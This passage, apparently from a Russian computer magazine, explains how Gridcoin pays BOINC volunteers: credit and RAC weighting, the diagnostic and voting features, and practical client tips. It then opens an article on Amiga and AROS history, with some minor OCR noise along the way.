

тив консоль (Help → Debug Window → Console) и написав help, ты получишь



#### СПЕЦИФИКА GRIDCOIN

Gridcoin — не единственная попытка простимулировать волонтеров. Есть еще CureCoin (CURE), FoldingCoin (FLDC) и другие. Однако у CureCoin котировки быстро пошли на спад и все никак не взлетят, а у FoldingCoin график курса хоть и внушает надежды, но сама система несовместима с BOINC. Это внутренняя валюта другой, более старой сети - Folding@Home.

Curecoin График (CURE/BTC) 0.00150000



Все начисления в Gridcoin происходят по алгоритму scrypt, но тут есть важная особенность: награда за блок - переменная величина. Если ты просто поставил клиент Gridcoin и держишь его постоянно включенным, то получишь 5 GRC за каждый новый блок. Если же, помимо этого, ты участвуешь в проектах BOINC, то за каждый блок получишь от 6 до 150 GRC. Согласись, это хороший стимул.

Во втором случае награда начисляется не за майнинг как таковой, а пропорционально трудозатратам в научных расчетах. Платформа BOINC эффективно их учитывает и собирает всю необходимую статистику работы. Основной, но не единственный показатель - объем вычислений. В зависимости от проекта он может быть очень разным в каждом конкретном задании: от миллиардов до квадриллионов операций с плавающей запятой, причем разной степени точности. Помимо объема, учитывается время решения задания и относительный вклад среди всех участников проекта. Одно дело быть в мейнстриме среди сотни тысяч кранчеров, а другое — отдавать ресурсы непопулярному проекту, который, кроме тебя, считают еще полтора человека.

Учесть эти тонкости помогает эквивалент сложности работы - Cobblestone, или просто очки участия. Изначально один Cobblestone просто отражал объем вычислений, который выполняет процессор со скоростью один GFLOP/s за 1/200 суток. Проще говоря, это 432 миллиарда операций одинарной точности (FP32). Затем схему начисления очков усложнили. Одни кранчеры считают изредка, другие - постоянно. Поэтому для оценки вклада, помимо объема вычислений, учитывается их регулярность (RAC).

Кранчеры нередко принимают участие сразу в нескольких проектах, раздавая ресурсы каждому по чуть-чуть. При этом время обработки имеет критическое значение для исследователей - никому не нужны прошлогодние результаты. Поэтому некоторые проекты начисляют премиальные очки за скорость обработки их заданий. Например, в GPUGrid ты получишь дополнительные 50% очков, если выполнишь задание за сутки с момента получения, и 25%, если уложишься в промежуток 24-48 часов.

#### **FYI: гигафлопы и гигафлопсы**

#### НЕКОТОРЫЕ ТОНКОСТИ

**Gridcoin Diagnostic System** 

После отправки маяка компьютер присоединяется к «нейросети» Gridcoin. Для этого генерируется суперблок (один каждые 24 часа). Поэтому твой статус изменится с INVESTOR на BOINC Mining как минимум спустя сут-KИ.

работы **Gridcoin** Проверить **КОРРЕКТНОСТЬ** клиента **МОЖНО B MeHIO Advanced -> Diagnostics -> Run Diagnostics.** CKDMNT BЫПОЛНЯЕТ десять тестов и отображает их результат.





Gridcoin есть открытая система голосований. На голосование B выносятся такие вопросы, как «Должны ли мы внести в белый список проект А?» или «Следует ли изменить механизм DPOR?». Участие в голосовании платное. За каждый голос списывается небольшая сумма, которая гарантирует, что свое мнение выразил активный участник Gridcoin.

Все выплаты в Gridcoin отображаются в окне клиента. Полный лог указан на странице Transactions, а три последние операции показываются справа разными значками. Основные называются Mining PoR и начисляются за выполнение расчетов в BOINC. Более мелкие переводы от «краников», других участников и бонусы PoS.



Для отправки монет достаточно кликнуть Send coins, ввести номер кошелька получателя и желаемую сумму перевода. Там же можно указать сообщение получателю и задать комиссию, если ты хочешь ускорить обработку транзакции. Все мелкие переводы обязательно отправляются с комиссией, чтобы не перегружать сеть Gridcoin пустяковыми запросами. Не переживай, уровень устанавливается чисто формальным порядка 0,0001 GRC или чуть больше, если сам захочешь его увеличить.



Ключевое значение имеет не абсолютный вес (в очках или RAC), а относительный. Оценить его поможет специальный калькулятор. Просто введи свой CPID, и увидишь таблицу проектов BOINC и твой относительный вес в них по отношению к команде Gridcoin. Калькулятор далеко не безупречный и отражает давно проверенную статистику, а не текущую ситуацию. Поэтому не удивляйся, если не увидишь в его таблице проекта, к которому недавно присоединился.

Можно прибавлять по миллиону очков в день на крутой видеокарте, но если проект популярный, то больших выплат за участие в нем не жди. Собранные монетки разделятся среди всех участников, которых могут быть тысячи. Если же проект приносит мало очков, то это еще не значит, что за него начислят мало монет. Главное, чтобы он был в «белом списке». Допустим, из активных участников какого-нибудь Vasya@Home остался только ты и тот самый Вася. Вот между собой и поделите весь куш.

Зависимость между объемом вычислений, RAC и количеством выплат неочевидна из-за большого окна выплат (сейчас оно составляет 182 дня) и плавающей мощности сети Gridcoin. Если ты стал считать интенсивнее, то не факт, что будешь получать больше монеток. Во-первых, эти заслуги учтут через длительное время. Во-вторых, мощность сети в этот период также могла увеличиться, снижая твой относительный вес в ней.

Все начисления в Gridcoin происходят с привязкой к межпроектному идентификатору BOINC. Ты можешь кранчить сразу на нескольких компьютерах, а запускать клиент Gridcoin только на одном. Согласно официальному руководству, главное, чтобы CPID на всех считалках был указан одинаковым. Однако на практике текущий механизм проверки РОВ иногда приводит к тому, что клиент Gridcoin начинает учитывать только те проекты, которые есть в BOINC на локальной машине. Поэтому добавь все выбранные проекты на том компьютере, где будет установлен Gridcoin.

Клиент Gridcoin для Windows использует .NET Framework. Поэтому убедись, что у тебя установлены актуальные версии и обновления фреймворка.

Большинство ошибок Gridcoin обусловлены рассинхронизацией из-за неправильно установленного времени на локальном компь**ютере.** Поэтому проверь его автоматическую подстройку и правильность указания часового пояса.

На сайте разработчика рекомендуют держать клиент Gridcoin запущенным от админа 24/7, но по факту этого не требуется. Даже запуская его не каждый день и всего на пару часов, ты все равно получишь все заработанные монетки (лишь бы BOINC работал). Просто электронный кошелек долго запускается, еще дольше синхронизируется, а сети Gridcoin требуются активные узлы для нормальной работы. Отсюда и такая рекомендация.

Не жадничай и будь терпелив! Распределенные вычисления это марафон, а не спринт. По возможности поддерживай новичков и принимай участие в проектах ради развития науки, а не в погоне за криптовалютой. Это лишь приятный бонус, а не источник дохода. **ВС** 



#### 

- **· Gridcoin для Windows**
- Gridcoin для Linux (DEB)
- Gridcoin для Linux (RPM) • Gridcoin для Linux (AUR)
- Инструкция по установке Gridcoin на macOS



Трудно более любимый представить и почитаемый пользователями ПК, чем Amiga. Этот опередивший свое время домашний компьютер подарил нам демосцену, трекерную музыку, механизм plug'n'play и, конечно же, AmigaOS, операционку, которая в форме независимого AROS продолжает развиваться и по сей день. Но действительно ли это заслуживающая внимания система, а не просто ностальгический проект фанатов Amiga?



#### НЕМНОГО ИСТОРИИ

В 1982 году, когда миром персональных компьютеров правили Apple II, Atari 400 и IBM PC на процессоре Intel 80186, бывшие инженеры компании Atari во главе с Джеем Майнером (Jay Miner) начинают разработку принципиально нового компьютера, который должен был оставить далеко позади все остальные ПК того времени.

Так в 1985 году на свет появляется Amiga 1000, действительно революционный компьютер, способный выводить на экран изображение разрешением 640 Х 512 и 4096 цветов, воспроизводить стереозвук из четырех независимых аппаратно микшируемых каналов и одновременно работать с несколькими приложениями, запущенными в многозадачной операционке с оконным интерфейсом.

